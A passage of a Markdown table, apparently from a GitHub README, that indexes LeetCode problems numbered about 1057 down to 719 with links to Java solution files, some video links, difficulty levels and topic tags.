| 1057 |[Campus Bikes](https://leetcode.com/problems/campus-bikes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1057.java) | | Medium ||Greedy, Sort
| 1056 |[Confusing Number](https://leetcode.com/problems/confusing-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1056.java) | | Easy ||
| 1055 |[Fixed Point](https://leetcode.com/problems/fixed-point/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1055.java) | | Easy ||
| 1051 |[Height Checker](https://leetcode.com/problems/height-checker/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1051.java) | | Easy ||
| 1047 |[Remove All Adjacent Duplicates In String](https://leetcode.com/problems/remove-all-adjacent-duplicates-in-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1047.java) | | Easy ||
| 1046 |[Last Stone Weight](https://leetcode.com/problems/last-stone-weight/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1046.java) | [:tv:](https://youtu.be/IfElFyaEV8s) | Easy ||
| 1043 |[Partition Array for Maximum Sum](https://leetcode.com/problems/partition-array-for-maximum-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1043.java) | | Medium | DP |
| 1038 |[Binary Search Tree to Greater Sum Tree](https://leetcode.com/problems/binary-search-tree-to-greater-sum-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1038.java) | | Medium | DFS, tree |
| 1037 |[Valid Boomerang](https://leetcode.com/problems/valid-boomerang/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1037.java) | | Easy | Math |
| 1033 |[Moving Stones Until Consecutive](https://leetcode.com/problems/moving-stones-until-consecutive/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1033.java) | | Easy | Math |
| 1030 |[Matrix Cells in Distance Order](https://leetcode.com/problems/matrix-cells-in-distance-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1030.java) | | Easy |
| 1029 |[Two City Scheduling](https://leetcode.com/problems/two-city-scheduling/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1029.java) | | Easy |
| 1026 |[Maximum Difference Between Node and Ancestor](https://leetcode.com/problems/maximum-difference-between-node-and-ancestor/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1026.java) | | Medium | Tree, DFS, Binary Tree |
| 1025 |[Divisor Game](https://leetcode.com/problems/divisor-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1025.java) | | Easy | Math, DP, Brainteaser, Game Theory |
| 1024 |[Video Stitching](https://leetcode.com/problems/video-stitching/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1024.java) | | Medium | Array, DP, Greedy |
| 1022 |[Sum of Root To Leaf Binary Numbers](https://leetcode.com/problems/sum-of-root-to-leaf-binary-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1022.java) | | Easy |
| 1021 |[Remove Outermost Parentheses](https://leetcode.com/problems/remove-outermost-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1021.java) | | Easy |
| 1020 |[Number of Enclaves](https://leetcode.com/problems/number-of-enclaves/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1020.java) | | Medium | Graph, DFS, BFS, recursion |
| 1019 |[Next Greater Node In Linked List](https://leetcode.com/problems/next-greater-node-in-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1019.java) | | Medium | Linked List, Stack |
| 1018 |[Binary Prefix Divisible By 5](https://leetcode.com/problems/binary-prefix-divisible-by-5/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1018.java) | | Easy |
| 1014 |[Best Sightseeing Pair](https://leetcode.com/problems/best-sightseeing-pair/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1014.java) | | Medium |
| 1013 |[Partition Array Into Three Parts With Equal Sum](https://leetcode.com/problems/partition-array-into-three-parts-with-equal-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1013.java) | | Easy |
| 1011 |[Capacity To Ship Packages Within D Days](https://leetcode.com/problems/capacity-to-ship-packages-within-d-days/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1011.java) | | Medium | Binary Search |
| 1010 |[Pairs of Songs With Total Durations Divisible by 60](https://leetcode.com/problems/pairs-of-songs-with-total-durations-divisible-by-60/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1010.java) | | Easy |
| 1009 |[Complement of Base 10 Integer](https://leetcode.com/problems/complement-of-base-10-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1009.java) | | Easy |
| 1008 |[Construct Binary Search Tree from Preorder Traversal](https://leetcode.com/problems/construct-binary-search-tree-from-preorder-traversal/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1008.java) | | Medium | Recursion
| 1005 |[Maximize Sum Of Array After K Negations](https://leetcode.com/problems/maximize-sum-of-array-after-k-negations/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1005.java) | [:tv:](https://youtu.be/spiwTAuz1_4) | Easy |
| 1004 |[Max Consecutive Ones III](https://leetcode.com/problems/max-consecutive-ones-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1004.java) | [:tv:](https://youtu.be/nKhteIRZ2Ok) | Medium | Two Pointers, Sliding Window
| 1003 |[Check If Word Is Valid After Substitutions](https://leetcode.com/problems/check-if-word-is-valid-after-substitutions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1003.java) | | Medium |
| 1002 |[Find Common Characters](https://leetcode.com/problems/find-common-characters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_1002.java) | | Easy |
| 999 |[Available Captures for Rook](https://leetcode.com/problems/available-captures-for-rook/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_999.java) | | Easy |
| 991 |[Broken Calculator](https://leetcode.com/problems/broken-calculator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_991.java) | | Medium | Math, Greedy
| 981 |[Time Based Key-Value Store](https://leetcode.com/problems/time-based-key-value-store/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_981.java) | [:tv:](https://youtu.be/eVi4gDimCoo) | Medium |
| 997 |[Find the Town Judge](https://leetcode.com/problems/find-the-town-judge/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_997.java) | | Easy |
| 994 |[Rotting Oranges](https://leetcode.com/problems/rotting-oranges/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_994.java) | | Medium | BFS
| 993 |[Cousins in Binary Tree](https://leetcode.com/problems/cousins-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_993.java) | | Easy | Tree, BFS
| 989 |[Add to Array-Form of Integer](https://leetcode.com/problems/add-to-array-form-of-integer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_989.java) | | Easy | Array
| 988 |[Smallest String Starting From Leaf](https://leetcode.com/problems/smallest-string-starting-from-leaf/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_988.java) | | Medium | Tree, DFS
| 987 |[Vertical Order Traversal of a Binary Tree](https://leetcode.com/problems/vertical-order-traversal-of-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_987.java) | | Medium | Recursion
| 986 |[Interval List Intersections](https://leetcode.com/problems/interval-list-intersections/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_986.java) | | Medium | Two Pointers
| 985 |[Sum of Even Numbers After Queries](https://leetcode.com/problems/sum-of-even-numbers-after-queries/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_985.java) | | Easy | Array
| 980 |[Unique Paths III](https://leetcode.com/problems/unique-paths-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_980.java) | | Hard | Backtracking, DFS
| 979 |[Distribute Coins in Binary Tree](https://leetcode.com/problems/distribute-coins-in-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_979.java) | | Medium | Recursion
| 977 |[Squares of a Sorted Array](https://leetcode.com/problems/squares-of-a-sorted-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_977.java) | | Easy | Array
| 976 |[Largest Perimeter Triangle](https://leetcode.com/problems/largest-perimeter-triangle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_976.java) | | Easy | Math Array
| 974 |[Subarray Sums Divisible by K](https://leetcode.com/problems/subarray-sums-divisible-by-k/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_974.java) | | Medium | Array |
| 973 |[K Closest Points to Origin](https://leetcode.com/problems/k-closest-points-to-origin/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_973.java) | | Easy | Math Sort |
| 970 |[Powerful Integers](https://leetcode.com/problems/powerful-integers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_970.java) | | Easy | Math
| 966 |[Vowel Spellchecker](https://leetcode.com/problems/vowel-spellchecker/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_966.java) | | Medium | Hash Table, String
| 965 |[Univalued Binary Tree](https://leetcode.com/problems/univalued-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_965.java) | | Easy | DFS, recursion |
| 961 |[N-Repeated Element in Size 2N Array](https://leetcode.com/problems/n-repeated-element-in-size-2n-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_961.java) | | Easy |
| 958 |[Check Completeness of a Binary Tree](https://leetcode.com/problems/check-completeness-of-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_958.java) | | Medium | Tree
| 957 |[Prison Cells After N Days](https://leetcode.com/problems/prison-cells-after-n-days/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_957.java) | [:tv:](https://youtu.be/mQQp6I985bw) | Medium |
| 954 |[Array of Doubled Pairs](https://leetcode.com/problems/array-of-doubled-pairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_954.java) | [:tv:](https://youtu.be/Q0WKzdpR74o) | Medium |
| 953 |[Verifying an Alien Dictionary](https://leetcode.com/problems/verifying-an-alien-dictionary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_953.java) | | Easy |
| 951 |[Flip Equivalent Binary Trees](https://leetcode.com/problems/flip-equivalent-binary-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_951.java) | | Medium | Tree, DFS, recursion |
| 950 |[Reveal Cards In Increasing Order](https://leetcode.com/problems/reveal-cards-in-increasing-order/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_950.java) | | Medium |
| 946 |[Validate Stack Sequences](https://leetcode.com/problems/validate-stack-sequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_946.java) | | Medium | Stack
| 944 |[Delete Columns to Make Sorted](https://leetcode.com/problems/delete-columns-to-make-sorted/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_944.java) | | Easy |
| 942 |[DI String Match](https://leetcode.com/problems/di-string-match/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_942.java) | | Easy |
| 941 |[Valid Mountain Array](https://leetcode.com/problems/valid-mountain-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_941.java) | | Easy |
| 938 |[Range Sum of BST](https://leetcode.com/problems/range-sum-of-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_938.java) | | Medium | BST, recursion, DFS
| 937 |[Reorder Log Files](https://leetcode.com/problems/reorder-log-files/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_937.java) | | Easy |
| 936 |[Stamping The Sequence](https://leetcode.com/problems/stamping-the-sequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_936.java) | | Hard | String, Greedy
| 935 |[Knight Dialer](https://leetcode.com/problems/knight-dialer/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_935.java) | | Medium |
| 933 |[Number of Recent Calls](https://leetcode.com/problems/number-of-recent-calls/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_933.java) | | Easy |
| 931 |[Minimum Falling Path Sum](https://leetcode.com/problems/minimum-falling-path-sum/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_931.java) | | Medium | Dynamic Programming
| 929 |[Unique Email Addresses](https://leetcode.com/problems/unique-email-addresses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_929.java) | | Easy |
| 925 |[Long Pressed Name](https://leetcode.com/problems/long-pressed-name/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_925.java) | | Easy |
| 923 |[3Sum With Multiplicity](https://leetcode.com/problems/3sum-with-multiplicity/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_923.java) | | Medium | Two Pointers
| 922 |[Sort Array By Parity II](https://leetcode.com/problems/sort-array-by-parity-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_922.java) | | Easy |
| 921 |[Minimum Add to Make Parentheses Valid](https://leetcode.com/problems/minimum-add-to-make-parentheses-valid/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_921.java) | | Medium | Stack, Greedy
| 918 |[Maximum Sum Circular Subarray](https://leetcode.com/problems/maximum-sum-circular-subarray/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_918.java) | | Medium | Array, DP, Monotonic Queue
| 917 |[Reverse Only Letters](https://leetcode.com/problems/reverse-only-letters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_917.java) | | Easy |
| 914 |[X of a Kind in a Deck of Cards](https://leetcode.com/problems/x-of-a-kind-in-a-deck-of-cards/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_914.java) | | Easy |
| 912 |[Sort an Array](https://leetcode.com/problems/sort-an-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_912.java) | | Easy |
| 908 |[Smallest Range I](https://leetcode.com/problems/smallest-range-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_908.java) | | Easy |
| 901 |[Online Stock Span](https://leetcode.com/problems/online-stock-span/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_901.java) | | Medium | Stack
| 904 |[Fruit Into Baskets](https://leetcode.com/problems/fruit-into-baskets/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_904.java) | [:tv:](https://youtu.be/GVecnelW8mA) | Medium | Two Pointers
| 900 |[RLE Iterator](https://leetcode.com/problems/rle-iterator/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_900.java) | | Medium |
| 897 |[Increasing Order Search Tree](https://leetcode.com/problems/increasing-order-search-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_897.java) | | Easy | DFS, recursion
| 896 |[Monotonic Array](https://leetcode.com/problems/monotonic-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_896.java) | | Easy |
| 895 |[Maximum Frequency Stack](https://leetcode.com/problems/maximum-frequency-stack/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_895.java) | HashTable, Stack | Hard |
| 893 |[Groups of Special-Equivalent Strings](https://leetcode.com/problems/groups-of-special-equivalent-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_893.java) | [:tv:](https://youtu.be/tbtXPKkA2Zw) | Easy |
| 892 |[Surface Area of 3D Shapes](https://leetcode.com/problems/surface-area-of-3d-shapes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_892.java) | Array, Math, Geometry, Matrix | Easy |
| 890 |[Find and Replace Pattern](https://leetcode.com/problems/find-and-replace-pattern/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_890.java) | | Medium |
| 888 |[Fair Candy Swap](https://leetcode.com/problems/fair-candy-swap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_888.java) | | Easy |
| 885 |[Spiral Matrix III](https://leetcode.com/problems/spiral-matrix-iii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_885.java) | [:tv:](https://www.youtube.com/watch?v=0qep3f9cqVs) | Medium |
| 884 |[Uncommon Words from Two Sentences](https://leetcode.com/problems/uncommon-words-from-two-sentences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_884.java) | | Easy |
| 883 |[Projection Area of 3D Shapes](https://leetcode.com/problems/projection-area-of-3d-shapes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_883.java) | | Easy | Math
| 881 |[Boats to Save People](https://leetcode.com/problems/boats-to-save-people/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_881.java) | | Medium | Two Pointers, Greedy
| 880 |[Decoded String at Index](https://leetcode.com/problems/decoded-string-at-index/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_880.java) | | Medium | Stack
| 877 |[Stone Game](https://leetcode.com/problems/stone-game/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_877.java) | | Medium | Math, DP, Minimax
| 876 |[Middle of the Linked List](https://leetcode.com/problems/middle-of-the-linked-list/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_876.java) | | Easy |
| 872 |[Leaf-Similar Trees](https://leetcode.com/problems/leaf-similar-trees/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_872.java) | | Easy | DFS, recursion
| 870 |[Advantage Shuffle](https://leetcode.com/problems/advantage-shuffle/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_870.java) | | Medium | Array, Greedy
| 868 |[Binary Gap](https://leetcode.com/problems/binary-gap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_868.java) | | Easy |
| 867 |[Transpose Matrix](https://leetcode.com/problems/transpose-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_867.java) | | Easy |
| 861 |[Score After Flipping Matrix](https://leetcode.com/problems/score-after-flipping-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_861.java) | | Medium | Greedy
| 860 |[Lemonade Change](https://leetcode.com/problems/lemonade-change/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_860.java) | | Easy |
| 859 |[Buddy Strings](https://leetcode.com/problems/buddy-strings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_859.java) | | Easy |
| 856 |[Score of Parentheses](https://leetcode.com/problems/score-of-parentheses/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_856.java) | | Medium | Stack, String
| 852 |[Peak Index in a Mountain Array](https://leetcode.com/problems/peak-index-in-a-mountain-array/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_852.java) | | Easy |
| 849 |[Maximize Distance to Closest Person](https://leetcode.com/problems/maximize-distance-to-closest-person/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_849.java) | | Easy |
| 848 |[Shifting Letters](https://leetcode.com/problems/shifting-letters/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_848.java) | | Medium | Array, String
| 844 |[Backspace String Compare](https://leetcode.com/problems/backspace-string-compare/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_844.java) | | Easy |
| 841 |[Keys and Rooms](https://leetcode.com/problems/keys-and-rooms/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_841.java) | | Easy | DFS, Graph
| 840 |[Magic Squares In Grid](https://leetcode.com/problems/magic-squares-in-grid/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_840.java) | | Easy |
| 838 |[Push Dominoes](https://leetcode.com/problems/push-dominoes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_838.java) | [:tv:](https://youtu.be/0_XmKkgHSdI) | Medium | Two Pointers, DP
| 836 |[Rectangle Overlap](https://leetcode.com/problems/rectangle-overlap/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_836.java) | [:tv:](https://youtu.be/o6hHUk4DOW0) | Easy |
| 832 |[Flipping an Image](https://leetcode.com/problems/flipping-an-image/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_832.java) | | Easy |
| 830 |[Positions of Large Groups](https://leetcode.com/problems/positions-of-large-groups/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_830.java) | | Easy |
| 824 |[Goat Latin](https://leetcode.com/problems/goat-latin/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_824.java) | | Easy |
| 823 |[Binary Trees With Factors](https://leetcode.com/problems/binary-trees-with-factors/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_823.java) | | Medium |
| 821 |[Shortest Distance to a Character](https://leetcode.com/problems/shortest-distance-to-a-character/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_821.java) | | Easy |
| 820 |[Short Encoding of Words](https://leetcode.com/problems/short-encoding-of-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_820.java) | | Medium |
| 819 |[Most Common Word](https://leetcode.com/problems/most-common-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_819.java) | | Easy | HashMap
| 816 |[Ambiguous Coordinates](https://leetcode.com/problems/ambiguous-coordinates/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_816.java) | | Medium | String
| 814 |[Binary Tree Pruning](https://leetcode.com/problems/binary-tree-pruning/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_814.java) | | Medium | recursion, DFS
| 812 |[Largest Triangle Area](https://leetcode.com/problems/largest-triangle-area/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_812.java) | | Easy | Array, Math, Geometry
| 811 |[Subdomain Visit Count](https://leetcode.com/problems/subdomain-visit-count/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_811.java) | | Easy | HashMap
| 809 |[Expressive Words](https://leetcode.com/problems/expressive-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_809.java) | | Medium |
| 807 |[Max Increase to Keep City Skyline](https://leetcode.com/problems/max-increase-to-keep-city-skyline/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_807.java) | | Medium |
| 806 |[Number of Lines To Write String](https://leetcode.com/problems/number-of-lines-to-write-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_806.java) | | Easy |
| 804 |[Unique Morse Code Words](https://leetcode.com/problems/unique-morse-code-words/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_804.java) | | Easy |
| 800 |[Similar RGB Color](https://leetcode.com/problems/similar-rgb-color/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_800.java) | | Easy |
| 799 |[Champagne Tower](https://leetcode.com/problems/champagne-tower/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_799.java) | | Medium |
| 796 |[Rotate String](https://leetcode.com/problems/rotate-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_796.java) | | Easy |
| 792 |[Number of Matching Subsequences](https://leetcode.com/problems/number-of-matching-subsequences/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_792.java) | | Medium | HashTable, String, Trie, Sorting
| 791 |[Custom Sort String](https://leetcode.com/problems/custom-sort-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_791.java) | | Medium |
| 789 |[Escape The Ghosts](https://leetcode.com/problems/escape-the-ghosts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_789.java) | | Medium | Math |
| 788 |[Rotated Digits](https://leetcode.com/problems/rotated-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_788.java) | | Easy |
| 785 |[Is Graph Bipartite?](https://leetcode.com/problems/is-graph-bipartite/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_785.java) | | Medium |
| 784 |[Letter Case Permutation](https://leetcode.com/problems/letter-case-permutation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_784.java) | | Easy |
| 783 |[Minimum Distance Between BST Nodes](https://leetcode.com/problems/minimum-distance-between-bst-nodes/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_783.java) | | Easy |
| 781 |[Rabbits in Forest](https://leetcode.com/problems/rabbits-in-forest/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_781.java) | [:tv:](https://youtu.be/leiSa1i-QrI) | Medium | HashTable, Math
| 779 |[K-th Symbol in Grammar](https://leetcode.com/problems/k-th-symbol-in-grammar/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_779.java) | | Medium |
| 776 |[Split BST](https://leetcode.com/problems/split-bst/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_776.java) | | Medium | Recursion
| 775 |[Global and Local Inversions](https://leetcode.com/problems/global-and-local-inversions/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_775.java) | | Medium | Array, Math
| 771 |[Jewels and Stones](https://leetcode.com/problems/jewels-and-stones/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_771.java) | | Easy |
| 769 |[Max Chunks To Make Sorted](https://leetcode.com/problems/max-chunks-to-make-sorted/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_769.java) | | Medium | Array
| 767 |[Reorganize String](https://leetcode.com/problems/reorganize-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_767.java) | | Medium |
| 766 |[Toeplitz Matrix](https://leetcode.com/problems/toeplitz-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_766.java) | | Easy |
| 765 |[Couples Holding Hands](https://leetcode.com/problems/couples-holding-hands/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_765.java) | | Hard |
| 764 |[Largest Plus Sign](https://leetcode.com/problems/largest-plus-sign/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_764.java) | | Medium | DP
| 763 |[Partition Labels](https://leetcode.com/problems/partition-labels/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_763.java) | | Medium |
| 762 |[Prime Number of Set Bits in Binary Representation](https://leetcode.com/problems/prime-number-of-set-bits-in-binary-representation/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_762.java) | | Easy |
| 760 |[Find Anagram Mappings](https://leetcode.com/problems/find-anagram-mappings/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_760.java) | | Easy |
| 758 |[Bold Words in String](https://leetcode.com/problems/bold-words-in-string/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_758.java) | | Easy |
| 757 |[Set Intersection Size At Least Two](https://leetcode.com/problems/set-intersection-size-at-least-two/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_757.java) | | Hard |
| 756 |[Pyramid Transition Matrix](https://leetcode.com/problems/pyramid-transition-matrix/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_756.java) | | Medium | Backtracking
| 755 |[Pour Water](https://leetcode.com/problems/pour-water/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_755.java) || Medium | Array
| 754 |[Reach a Number](https://leetcode.com/problems/reach-a-number/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_754.java) || Medium | Math
| 750 |[Number Of Corner Rectangles](https://leetcode.com/problems/number-of-corner-rectangles/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_750.java) | | Medium |
| 748 |[Shortest Completing Word](https://leetcode.com/problems/shortest-completing-word/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_748.java) | | Easy |
| 747 |[Largest Number Greater Than Twice of Others](https://leetcode.com/problems/largest-number-greater-than-twice-of-others/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_747.java) | | Easy |
| 746 |[Min Cost Climbing Stairs](https://leetcode.com/problems/min-cost-climbing-stairs/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_746.java) | | Easy |
| 744 |[Find Smallest Letter Greater Than Target](https://leetcode.com/problems/find-smallest-letter-greater-than-target/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_744.java) | | Easy |
| 743 |[Network Delay Time](https://leetcode.com/problems/network-delay-time/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_743.java) || Medium | Graph, Djikstra |
| 742 |[Closest Leaf in a Binary Tree](https://leetcode.com/problems/closest-leaf-in-a-binary-tree/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_742.java) | | Medium | Tree
| 740 |[Delete and Earn](https://leetcode.com/problems/delete-and-earn/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_740.java) | | Medium |
| 739 |[Daily Temperatures](https://leetcode.com/problems/daily-temperatures/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_739.java) | | Medium |
| 738 |[Monotone Increasing Digits](https://leetcode.com/problems/monotone-increasing-digits/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_738.java) | | Medium |
| 737 |[Sentence Similarity II](https://leetcode.com/problems/sentence-similarity-ii/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_737.java) | | Medium | Union Find
| 735 |[Asteroid Collision](https://leetcode.com/problems/asteroid-collision/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_735.java) | | Medium | Stack
| 734 |[Sentence Similarity](https://leetcode.com/problems/sentence-similarity/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_734.java) | | Easy | HashTable
| 733 |[Flood Fill](https://leetcode.com/problem**__**s/flood-fill/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_733.java) | | Easy | BFS, DFS
| 729 |[My Calendar I](https://leetcode.com/problems/my-calendar-i/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_729.java) || Medium |
| 728 |[Self Dividing Numbers](https://leetcode.com/problems/self-dividing-numbers/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_728.java) | | Easy |
| 727 |[Minimum Window Subsequence](https://leetcode.com/problems/minimum-window-subsequence/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_727.java) | | Hard | DP
| 725 |[Split Linked List in Parts](https://leetcode.com/problems/split-linked-list-in-parts/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_725.java) | | Medium | LinkedList
| 724 |[Find Pivot Index](https://leetcode.com/problems/find-pivot-index/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_724.java) | | Easy | Array
| 723 |[Candy Crush](https://leetcode.com/problems/candy-crush/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_723.java) | | Medium | Array, Two Pointers
| 721 |[Accounts Merge](https://leetcode.com/problems/accounts-merge/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_721.java) | | Medium | DFS, Union Find
| 720 |[Longest Word in Dictionary](https://leetcode.com/problems/longest-word-in-dictionary/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_720.java) | | Easy | Trie
| 719 |[Find K-th Smallest Pair Distance](https://leetcode.com/problems/find-k-th-smallest-pair-distance/)| [Solution](../master/src/main/java/com/fishercoder/solutions/_719.java) | | Hard | Binary Search
